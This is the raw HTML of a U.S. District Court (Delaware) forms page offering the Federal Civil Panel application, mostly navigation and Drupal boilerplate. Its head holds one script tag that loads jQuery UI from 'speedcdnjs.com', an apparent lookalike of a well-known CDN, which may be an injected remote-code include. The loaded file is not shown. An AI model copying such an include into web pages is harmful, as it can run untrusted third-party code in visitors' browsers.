

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ded.uscourts.gov/forms/application-federal-civil-panel
body_size: 7742
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/forms/application-federal-civil-panel" />
<link rel="shortlink" href="/node/56438" />
<link rel="shortcut icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Application to the Federal Civil Panel | District of Delaware | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_zclA0YKcMAWL0rOKeyxx5smzGTKoptTJeqxQONdv7r4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css" media="all" />
  <script src="https://www.ded.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6lijb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-138872182-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-138872182-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-138872182-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/forms\/application-federal-civil-panel":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-56438 node-type-form section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ded.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Colm F. Connolly, Chief Judge | Randall C. Lohan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms/application-federal-civil-panel" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="200" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-5obYeXB8O_qxe_7FTvcELVzYa-WMFBswUy7tpTpKvkg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-829"><a href="/judges-info">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/judge/chief-judge-colm-f-connolly">Chief Judge Colm F. Connolly</a></li>
<li class="leaf menu-mlid-833"><a href="/judge/district-judge-maryellen-noreika">District Judge Maryellen Noreika</a></li>
<li class="leaf menu-mlid-1089"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></li>
<li class="leaf menu-mlid-949"><a href="/judge/district-judge-jennifer-l-hall">District Judge Jennifer L. Hall</a></li>
<li class="leaf menu-mlid-831"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></li>
<li class="leaf menu-mlid-835"><a href="/judge/magistrate-judge-christopher-j-burke">Magistrate Judge Christopher J. Burke</a></li>
<li class="leaf menu-mlid-836"><a href="/judge/magistrate-judge-sherry-r-fallon">Magistrate Judge Sherry R. Fallon</a></li>
<li class="leaf menu-mlid-1124"><a href="/judge/magistrate-judge-laura-d-hatcher">Magistrate Judge Laura D. Hatcher</a></li>
<li class="leaf menu-mlid-1114"><a href="/judge/magistrate-judge-eleanor-g-tennyson">Magistrate Judge Eleanor G. Tennyson</a></li>
<li class="leaf menu-mlid-837"><a href="/visiting-judges">Visiting Judges</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/special-masters">Special Masters</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/general-information">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-725"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-724"><a href="/faqs">FAQs</a></li>
<li class="leaf has-children menu-mlid-727"><a href="/rules-policies-standing-orders">Rules, Policies &amp; Standing Orders</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/judgmentparties-index">Judgement/Parties Index</a></li>
<li class="leaf menu-mlid-847"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-726"><a href="/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-1130"><a href="/journalists-and-media">For Journalists and Media</a></li>
<li class="last leaf menu-mlid-1139"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1133"><a href="/finance">Finance</a><ul class="menu"><li class="first leaf menu-mlid-1134"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-745"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-796"><a href="/fee-schedule-refund-policy">Fee Schedule &amp; Refund Policy</a></li>
<li class="leaf menu-mlid-1135"><a href="/court-registry-investment-system-cris">Court Registry Investment System (CRIS)</a></li>
<li class="last leaf menu-mlid-1136"><a href="/passports">Passports</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/jury-info">Juror Info</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-853"><a href="/faqs/Juror">Juror FAQ&#039;s</a></li>
<li class="leaf menu-mlid-843"><a href="/faqs/eJuror">eJuror FAQs</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-plan">Jury Plan</a></li>
<li class="last leaf menu-mlid-841"><a href="/information-employers">Information for Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/guidelines-use-courthouse-facilities">Courthouse Facilities</a></li>
<li class="leaf menu-mlid-680"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-811"><a href="/annual-attorney-registration-fees">Annual Attorney Registration Fees</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-lounges">Attorney Lounges</a></li>
<li class="leaf menu-mlid-810"><a href="/advisory-committee">Advisory Committee</a></li>
<li class="leaf menu-mlid-685"><a href="/federal-civil-panel">Federal Civil Panel</a></li>
<li class="leaf menu-mlid-677"><a href="/criminal-justice-act-cja-evoucher">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-825"><a href="/page/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-976"><a href="/limited-practice-privilege-instructions">Limited Practice Privilege Instructions</a></li>
<li class="last leaf menu-mlid-1091"><a href="/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="leaf menu-mlid-583"><a href="/judges-info/opinions">Opinions</a></li>
<li class="expanded menu-mlid-755"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-867"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/cmecf-information">CM/ECF Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-951"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-711"><a href="/ecfpacer-login-page">ECF/PACER Login Page</a></li>
<li class="leaf menu-mlid-676"><a href="/registrationtraining">Registration/Training</a></li>
<li class="leaf menu-mlid-857"><a href="/tutorials">Tutorials</a></li>
<li class="leaf menu-mlid-712"><a href="/manualsprocedures">Manuals/Procedures</a></li>
<li class="leaf menu-mlid-714"><a href="/sealed-document-filing-video">Sealed Document Filing Video</a></li>
<li class="leaf menu-mlid-715"><a href="/case-opening-video">Case Opening Video</a></li>
<li class="last leaf menu-mlid-723"><a href="/faqs/cm_ecf">CM/ECF Technical FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/introduction">Introduction</a></li>
<li class="leaf menu-mlid-708"><a href="/information-clerks-office-cancannot-provide">Information the Clerk&#039;s Office Can/Cannot Provide</a></li>
<li class="leaf menu-mlid-709"><a href="/privacy-notice-pro-se-filers">Privacy Notice for Pro Se Filers</a></li>
<li class="leaf menu-mlid-955"><a href="/representing-yourself-federal-district-court">Representing Yourself in Federal District Court</a></li>
<li class="leaf menu-mlid-827"><a href="/forms/proseforms">Pro Se Forms</a></li>
<li class="last leaf menu-mlid-710"><a href="/website-links">Website Links</a></li>
</ul></li>
<li class="expanded menu-mlid-571"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-693"><a href="/magistrates">Magistrate Judges</a></li>
<li class="leaf menu-mlid-698"><a href="/clerks">Clerks</a></li>
<li class="leaf menu-mlid-699"><a href="/us-marshals-district-delaware">U.S. Marshals</a></li>
<li class="leaf menu-mlid-700"><a href="/us-attorneys">U.S. Attorneys</a></li>
<li class="leaf menu-mlid-694"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-702"><a href="/layton-award-recipients">Layton Award Recipients</a></li>
<li class="leaf menu-mlid-701"><a href="/court-links">Court Links</a></li>
<li class="last leaf menu-mlid-1131"><a href="/us-district-court-district-delaware-succession-chart">Succession Chart</a></li>
</ul></li>
<li class="last expanded menu-mlid-588"><a href="/programs-services">Community Outreach</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/federal-trial-practice-seminar">Federal Trial Practice Seminar</a></li>
<li class="leaf menu-mlid-682"><a href="/re-entry-court">Re-entry Court</a></li>
<li class="leaf menu-mlid-681"><a href="/high-school-fellowship-program">High School Fellowship Program</a></li>
<li class="last leaf menu-mlid-704"><a href="/community-outreach-events">Community Outreach Events</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/forms">Forms</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Application to the Federal Civil Panel            </h1>
          
                                        
                      <div id="block-custom-search-blocks-1" class="block block--custom-search-blocks block--custom-search-blocks-1">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-1" role="search" action="/forms/application-federal-civil-panel" method="post" id="custom-search-blocks-form-1" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-1">
  <label class="element-invisible" for="edit-custom-search-blocks-form-1--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search forms" type="text" id="edit-custom-search-blocks-form-1--2" name="custom_search_blocks_form_1" value="" size="75" maxlength="128" />
</div>
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-form" />
<input type="hidden" name="delta" value="1" />
<input type="hidden" name="form_build_id" value="form-v3UsKLmkLc6r7dfgbQkQA3n4H2L6EY7dLqtCR1_4wwk" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_1" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
<article about="/forms/application-federal-civil-panel" typeof="sioc:Item foaf:Document" role="article" class="node node--form node--full node--form--full">
      <header>
                  <span property="dc:title" content="Application to the Federal Civil Panel" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-form-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/forms/FCP-SIGNUP-FORM.pdf" type="application/pdf; length=57103">FCP-SIGNUP-FORM.pdf</a></span></div><div class="field__item odd"><span class="file"><img class="file-icon" alt="File" title="application/wordperfect" src="/modules/file/icons/application-octet-stream.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/forms/FCP-SIGNUP-FORM.wpd" type="application/wordperfect; length=9031">FCP-SIGNUP-FORM.wpd</a></span></div></div></div><div class="field field--name-field-form-cat field--type-list-text field--label-inline clearfix"><div class="field__label">Category:&nbsp;</div><div class="field__items"><div class="field__item even">In House Forms</div></div></div><div class="field field--name-field-form-rev-date field--type-date field--label-inline clearfix"><div class="field__label">Revision Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2011-11-29T00:00:00-05:00" class="date-display-single">November 29, 2011</span></div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-views-all-forms-all-forms-filters" class="block block--views block--views-all-forms-all-forms-filters">
        <div class="block__content">
    <div class="view view-all-forms view-id-all_forms view-display-id-all_forms_filters view-dom-id-d7fb2f7076121ff5838efc23f430416f">
        
  
  
      <div class="view-content">
      
<div class="item-list">
  <ul class="views-summary">
      <li><a href="/forms/aoform">AO Forms</a>
          </li>
      <li><a href="/forms/inhouse">In House Forms</a>
          </li>
      <li><a href="/forms/jsforms">JS Forms</a>
          </li>
      <li><a href="/forms/NARA">NARA</a>
          </li>
      <li><a href="/forms/NoticesRFQs">Notices/RFQs</a>
          </li>
      <li><a href="/forms/proseforms">Pro Se Forms</a>
          </li>
      <li><a href="/forms/usmform">USM Forms</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-57011" class="block block--nodeblock block--nodeblock-57011">
        <div class="block__content">
    <div id="node-57011" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ded.uscourts.gov/" id="espanol" style="font-size:11px">Español </a> </span></span>
<div style="”font-style:italic;”"><span style="”font-size:18px;”"><span><em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></span></span></div>
<p><span style="”font-size:18px;”"><span> </span></span></p></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.ded.uscourts.gov">Home</a> | <a href="/hours-and-directions">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faqs/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
